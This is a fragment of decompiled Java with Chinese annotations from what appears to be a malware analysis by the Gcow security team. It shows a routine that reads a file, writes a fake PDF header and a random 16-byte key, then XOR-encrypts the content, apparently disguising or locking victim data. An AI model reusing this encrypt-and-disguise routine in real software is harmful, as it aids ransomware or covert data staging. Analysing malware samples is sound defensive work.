 boolean v0 = false;
try {
FileInputStream v1 = new FileInputStream(arg9);
FileOutputStream v9 = new FileOutputStream(arg10);
((OutputStream)v9).write("%PDF-1.7..4 0 obj".getBytes(StandardCharsets.UTF_8));
byte[] v10 = new byte[0x400];
pdf文件头
int v2 = 16;
byte[] v3 = new byte[v2];
new Random().nextBytes(v3);
创建随机的密钥
((OutputStream)v9).write(v3);
while(true) {
int v4 = ((InputStream)v1).read(v10);
if(v4 <= 0) {
break;
}
int v5 = 0;
int v6;
for(v6 = 0; v5 < v4; ++v6) {
if(v6 >= v2) {
v6 += -16;
}
使用随机密钥对文件内容进行异或
v10[v5] = ((byte)(v10[v5] ^ v3[v6]));
++v5;
}
Gcow安全团队
((OutputStream)v9).write(v10, 0, v4);
}